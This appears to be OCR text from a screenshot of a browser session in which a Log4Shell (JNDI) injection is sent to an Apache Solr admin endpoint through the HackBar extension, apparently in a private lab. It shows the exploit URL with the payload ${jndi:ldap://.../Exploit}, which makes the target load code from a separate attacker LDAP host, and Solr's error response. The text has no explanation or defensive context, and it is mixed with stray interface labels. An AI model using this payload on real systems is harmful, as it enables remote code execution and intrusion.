 FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON 高级定制 隐藏>>
{
"responseHeader": {
"status": 400,
"QTime": 0
},
"error": {
"metadata": [
"error-class",
"org.apache.solr.common.SolrException",
"root-error-class",
"org.apache.solr.common.SolrException"
],
"msg": "Unsupported operation: ldap://192.168.79.1:9999/Exploit",
"code": 400
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://192.168.79.128:8983/solr/admin/cores?action=${jndi:ldap://192.168.79.1:9999/Exploit}
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure… 1
Name Value
控制台